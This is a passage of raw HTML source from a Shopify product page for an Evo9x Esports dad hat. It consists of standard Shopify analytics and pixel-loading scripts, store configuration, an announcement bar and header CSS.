Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 32196853893,storefrontBaseUrl: "https://evo9x.gg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1405485231","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-MQXZQ58F\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-LM5E1JNDK7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1149632687","configuration":"{\"storeIdentity\":\"evo9x-esports.myshopify.com\",\"baseURL\":\"https:\\\/\\\/api.printful.com\\\/shopify-pixels\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"74f275712857ab41bea9d998dcb2f9da","type":"APP","apiClientId":156624,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"218169519","configuration":"{\"pixel_id\":\"581127469490526\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"166166703","configuration":"{\"shopId\":\"10203\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Evo9x Esports","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"evo9x-esports.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/evo9x.gg"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":30.0,"currencyCode":"USD"},"product":{"title":"Arrival7 Dad hat","vendor":"Evo9x Esports","id":"7614317854895","untranslatedTitle":"Arrival7 Dad hat","url":"\/products\/arrival7-dad-hat-1","type":""},"id":"42778040598703","image":{"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549"},"sku":"3431919_7853","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://evo9x.gg/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"32196853893","storefrontBaseUrl":"https:\/\/evo9x.gg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Arrival7 Dad hat\",\"vendor\":\"Evo9x Esports\",\"id\":\"7614317854895\",\"untranslatedTitle\":\"Arrival7 Dad hat\",\"url\":\"\/products\/arrival7-dad-hat-1\",\"type\":\"\"},\"id\":\"42778040598703\",\"image\":{\"src\":\"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549\"},\"sku\":\"3431919_7853\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7614317854895,"gid":"gid:\/\/shopify\/Product\/7614317854895","vendor":"Evo9x Esports","type":"","handle":"arrival7-dad-hat-1","variants":[{"id":42778040598703,"price":3000,"name":"Arrival7 Dad hat","public_title":null,"sku":"3431919_7853"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7614317854895,"requestId":"efbee98b-257e-46f5-85e2-e5b43aaae7ec-1768367908"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 32196853893,
      theme_id: 146086101167,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//evo9x.gg/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//evo9x.gg/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//evo9x.gg/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":32196853893,"isMerchantRequest":null,"themeId":146086101167,"themeCityHash":"10844100308627118312","contentLanguage":"en","currency":"USD","eventMetadataId":"12b51ba7-b25e-47a6-8e2e-b6b6ef35e5b3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7614317854895,"requestId":"efbee98b-257e-46f5-85e2-e5b43aaae7ec-1768367908","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42778040598703,"productId":7614317854895,"productGid":"gid:\/\/shopify\/Product\/7614317854895","name":"Arrival7 Dad hat","price":"30.00","sku":"3431919_7853","brand":"Evo9x Esports","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42778040598703,"productId":7614317854895,"productGid":"gid:\/\/shopify\/Product\/7614317854895","name":"Arrival7 Dad hat","price":"30.00","sku":"3431919_7853","brand":"Evo9x Esports","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/evo9x.gg\/products\/arrival7-dad-hat-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//evo9x.gg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://evo9x.gg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="32196853893"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146086101167"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://evo9x.gg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18805060862127__announcement_bar_yFQAwc" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18805060862127__announcement_bar_yFQAwc-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18805060862127__announcement_bar_yFQAwc-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--18805060862127__announcement_bar_yFQAwc.color-custom {
    --color-background: 132, 255, 0;
    --gradient-background: #84ff00;
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18805060862127__announcement_bar_yFQAwc section-sections--18805060862127__announcement_bar_yFQAwc-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="https://share.google/fKW3N442lPyTOB5PR" target="_blank" title="https://share.google/fKW3N442lPyTOB5PR">GIVE US AN <strong>OPINION</strong> AND GET <strong>$5 FREE</strong></a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18805060862127__1759155274a7579fd8" class="shopify-section shopify-section-group-header-group"><div id="shopify-block-AcUlJNktYYU9LMi9Dd__ai_gen_block_d74f006_4hwXM9" class="shopify-block">



<style data-shopify>
  .ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background-color: #000000;
    width: 100%;
    position: relative;
    z-index: 1000;
    box-sizing: border-box;
    min-height: 70px;
    display: flex;
    align-items: center;
  }

  .ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    text-transform:uppercase;
    justify-content: space-between;
    max-width: 1400px;
    margin: 0 auto;
    width: 100%;
    padding: 15px 20px;
    box-sizing: border-box;
  }

  .ai-header-logo-section-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .ai-header-logo-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    text-decoration: none;
    color: inherit;
  }

  .ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 160px;
    height: auto;
    display: block;
    max-width: 100%;
    object-fit: contain;
  }

  .ai-header-logo-text-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 24px;
    font-weight: 700;
    color: #000000;
    margin: 0;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 700;
    
    line-height: 1.2;
  }

  .ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    list-style: none;
    margin: 0;
    padding: 0;
    gap: 20px;
  }

  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    margin: 0;
  }

  .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-decoration: none;
    color: #707070;
    font-size: 16px;
    font-weight: 400;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 400;
    
    padding: 8px 12px;
    border-radius: 4px;
    transition: all 0.3s ease;
    display: block;
  }

  .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    color: #ffffff;
    background-color: #000000;
  }

  .ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    border-radius: 4px;
    color: #ffffff;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    text-decoration: none;
    position: relative;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background-color: #f5f5f5;
    color: #666666;
  }

  .ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 svg {
    width: 24.0px;
    height: 24.0px;
    stroke-width: 1.5;
  }

  .ai-header-cart-count-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: absolute;
    top: -5px;
    right: -5px;
    background-color: #ff0000;
    color: #ffffff;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    font-weight: 600;
    min-width: 18px;
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(0, 0, 0, 0.9) 0%, rgba(30, 30, 30, 0.95) 100%);
    backdrop-filter: blur(10px);
    z-index: 9999;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding: 60px 20px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    opacity: 1;
    visibility: visible;
  }

  .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: #ffffff;
    border-radius: 16px;
    padding: 40px;
    width: 100%;
    max-width: 700px;
    max-height: 80vh;
    overflow-y: auto;
    transform: translateY(-30px) scale(0.95);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25), 0 0 0 1px rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.1);
  }

  .ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    transform: translateY(0) scale(1);
  }

  .ai-header-search-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 30px;
  }

  .ai-header-search-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 24px;
    font-weight: 700;
    color: #000000;
    margin: 0;
    background: linear-gradient(135deg, #000000 0%, #007bff 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
  }

  .ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    cursor: pointer;
    color: #000000;
    padding: 10px;
    border-radius: 50%;
    transition: all 0.3s ease;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: rgba(255, 255, 255, 0.2);
    transform: rotate(90deg);
  }

  .ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
    margin-bottom: 30px;
  }

  .ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 100%;
    padding: 20px 60px 20px 25px;
    border: 2px solid #e9ecef;
    border-radius: 12px;
    font-size: 16px;
    background: #f8f9fa;
    color: #000000;
    box-sizing: border-box;
    transition: all 0.3s ease;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  }

  .ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:focus {
    outline: none;
    border-color: #007bff;
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.1);
    transform: translateY(-1px);
  }

  .ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    background: linear-gradient(135deg, #007bff 0%, #007bffdd 100%);
    border: none;
    cursor: pointer;
    color: white;
    padding: 10px;
    border-radius: 8px;
    transition: all 0.3s ease;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
  }

  .ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    transform: translateY(-50%) scale(1.05);
    box-shadow: 0 6px 8px -1px rgba(0, 0, 0, 0.15);
  }

  .ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    max-height: 400px;
    overflow-y: auto;
  }

  .ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: flex;
    align-items: center;
    gap: 20px;
    padding: 20px;
    border-radius: 12px;
    text-decoration: none;
    color: #000000;
    transition: all 0.3s ease;
    margin-bottom: 15px;
    border: 1px solid #e9ecef;
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.05) 0%, rgba(255, 255, 255, 0.02) 100%);
    backdrop-filter: blur(5px);
  }

  .ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: #f8f9fa;
    transform: translateY(-2px);
    box-shadow: 0 8px 25px -8px rgba(0, 0, 0, 0.2);
    border-color: #007bff;
  }

  .ai-header-search-product-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    width: 70px;
    height: 70px;
    border-radius: 12px;
    object-fit: cover;
    flex-shrink: 0;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
  }

  .ai-header-search-product-info-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    flex-grow: 1;
  }

  .ai-header-search-product-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 8px 0;
    color: #000000;
    line-height: 1.4;
  }

  .ai-header-search-product-price-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    font-size: 14px;
    color: #28a745;
    margin: 0;
    font-weight: 600;
  }

  .ai-header-search-no-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-align: center;
    padding: 60px 20px;
    color: #000000;
    font-size: 16px;
    opacity: 0.7;
  }

  .ai-header-search-loading-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    text-align: center;
    padding: 40px 20px;
    color: #000000;
    font-size: 16px;
    opacity: 0.7;
  }

  .ai-header-search-spinner-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 2px solid rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    border-top-color: #000000;
    animation: ai-search-spin-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 1s ease-in-out infinite;
    margin-right: 10px;
  }

  @keyframes ai-search-spin-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    to { transform: rotate(360deg); }
  }

  .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    border-radius: 4px;
    color: #ffffff;
    width: 40px;
    height: 40px;
  }

  .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 svg {
    width: 24.0px;
    height: 24.0px;
  }

  .ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: -100%;
    width: 280px;
    height: 100vh;
    background-color: #ffffff;
    z-index: 3000;
    transition: left 0.3s ease;
    padding: 20px;
    box-sizing: border-box;
    overflow-y: auto;
  }

  .ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    left: 0;
  }

  .ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 2500;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
  }

  .ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active {
    opacity: 1;
    visibility: visible;
  }

  .ai-header-mobile-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    list-style: none;
    margin: 0;
    padding: 0;
  }

  .ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    margin: 0;
    border-bottom: 1px solid #e5e5e5;
  }

  .ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
    padding: 15px 0;
    text-decoration: none;
    color: #000000;
    font-size: 16px;
    
      font-family: Helvetica, Arial, sans-serif;
      font-style: normal;
      font-weight: 400;
    
  }

  @media screen and (max-width: 768px) {
    .ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      min-height: 56.0px;
    }

    .ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      padding: 10.5px 14.0px;
    }

    .ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: none;
    }

    .ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      width: 128.0px;
    }

    .ai-header-logo-text-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      font-size: 21.6px;
    }

    .ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      gap: 10.5px;
    }

    .ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      margin: 20px;
      padding: 30px;
      max-width: none;
    }
  }
  <style>
  /* === Submenu Base === */
  .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
  }

  .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 200px;
    display: none;
    z-index: 1000;
  }

  /* === Submenu Items === */
  .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    position: relative;
  }

  .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-subsubmenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
    padding: 10px 14px;
    color: #222;
    text-decoration: none;
